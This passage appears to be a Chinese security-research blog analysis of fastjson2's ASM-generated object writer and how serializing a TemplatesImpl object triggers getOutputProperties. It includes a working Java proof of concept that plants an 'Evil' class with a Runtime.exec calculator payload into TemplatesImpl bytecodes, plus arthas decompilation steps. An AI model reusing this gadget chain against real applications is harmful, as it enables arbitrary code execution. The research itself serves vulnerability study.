
前面讲了关于getter方法的处理,其实就是处理一下public的field,从而方便调用它的getter方法。再往后看,就是我们需要的objectWriter类的实例化了:
可以看到定义了类名,在多次调试过程中经常出现它的名字,这里也是找到了出处,然后找了包名,这里就是为在内存中生成这个类做准备,定义了类名以及所出包的位置。再后续呢,就是往类中定义了一些方法,然后是实例化了这个类作为objectWriter并返回 :

这里的诸如genMethodWriteJSONB()方法往OWG_1_3_TemplatesImpl类中去定义方法内的代码,这里的对应情况如下:
调用的方法
实现的OWG_1_3_TemplatesImpl类中的方法
genMethodWriteJSONB()
writeJSONB()
genMethodWrite()
write()
genMethodWriteArrayMapping()
writeArrayMapping()
调试中发现其实在类中定义的这几个方法都可以调用到那几个getter方法,大致流程是差不多的,这里就讲讲write()定义的流程,同时可以搞清楚我们前面弄了这么久的fieldWriters起到了什么作用 。

跟进genMethodWrite()方法:
可以看到定义的方法名称,直接跟进fieldWriters的处理方式:

调用了for循环来对fieldWriters中存储的序列化类进行处理,跟进gwFieldValue()方法:

会获取到filterWriter的fieldClass,然后进行类型判断:

最后还是调用gwFieldValueObject()方法,跟进这个方法中的genGetObject()方法:
关键点来了,由于赋值时fieldWriter.field肯定为null,也就是前面提到的,所以这里会将member赋值为对应的getter方法,从而顺理成章调用到visitMethodInsn()方法从而可以往OWG_1_3_TemplatesImpl类的write()方法中写入调用对应getter方法的代码,其他的fieldWriter同理,由于for循环,故流程都是这个,调用栈为:
1 genGetObject:3339 , ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)gwFieldValueObject:1840 , ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)gwFieldValue:1758 , ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)genMethodWrite:722 , ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)createObjectWriter:554 , ObjectWriterCreatorASM (com.alibaba.fastjson2.writer)getObjectWriter:333 , ObjectWriterProvider (com.alibaba.fastjson2.writer)getObjectWriter:1603 , JSONWriter$Context (com.alibaba.fastjson2)write:2246 , JSONWriterUTF16 (com.alibaba.fastjson2)toString:1090 , JSONObject (com.alibaba.fastjson2)main:33 , Main (org.example)
再后面就可以通过调用这个类的write()方法从而调用对应序列化类的getter方法达到JSON序列化的目的:
但是由于这一个过程是在内存中进行的,也就是没有实际的java文件落地,只能通过监听内存从而获取这个类的内容。

这里可以使用arthas工具,我们需要将运行代码改成如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
package org.example;import com.alibaba.fastjson2.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.lang.reflect.Field;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd = "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); try { JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" , templates); jsonObject.toString(); }catch (Exception e){ while (true ){ } } } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
众所周知在成功完成一次动态加载字节码后会报错退出,所以我们需要在这里加一个自循环从而让程序不会退出,然后运行并使用arthas工具监听即可:
在前面我们已经知道了对应类的包名,也就可以知道它的路径,然后用工具将其反编译出来:
1 jad com.alibaba.fastjson2.writer.OWG_1_3_TemplatesImpl
然后就可以拿到生成的类了,这里简单截取一些write()方法的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
if ((var12_11 = ((TemplatesImpl)var2_2).getOutputProperties()) == null ) break block19; var14_12 = var1_1.isRefDetect(); if (!var14_12) ** GOTO lbl-1000 if (var2_2 == var12_11) { this .fieldWriter0.writeFieldName(var1_1); var1_1.writeReference(".." ); } else { var13_13 = var1_1.setPath(this .fieldWriter0, (Object)var12_11); if (var13_13 != null ) { this .fieldWriter0.writeFieldName(var1_1); var1_1.writeReference(var13_13); var1_1.popPath(var12_11); } else lbl-1000 : { this .fieldWriter0.writeFieldName(var1_1); this .fieldWriter0.getObjectWriter(var1_1, var12_11.getClass()).write(var1_1, var12_11, "outputProperties" , (Type)Properties.class, 0L ); } } break block20; } if ((var8_6 & 16L ) != 0L ) { this .fieldWriter0.writeFieldName(var1_1); var1_1.writeNull(); } } var15_14 = ((TemplatesImpl)var2_2).getStylesheetDOM(); if (var15_14 == null ) break block21; if (var1_1.isIgnoreNoneSerializable(var15_14)) break block22; var14_12 = var1_1.isRefDetect(); if (!var14_12) ** GOTO lbl-1000 if (var2_2 == var15_14) { this .fieldWriter1.writeFieldName(var1_1); var1_1.writeReference(".." ); } else { var13_13 = var1_1.setPath(this .fieldWriter1, (Object)var15_14); if (var13_13 != 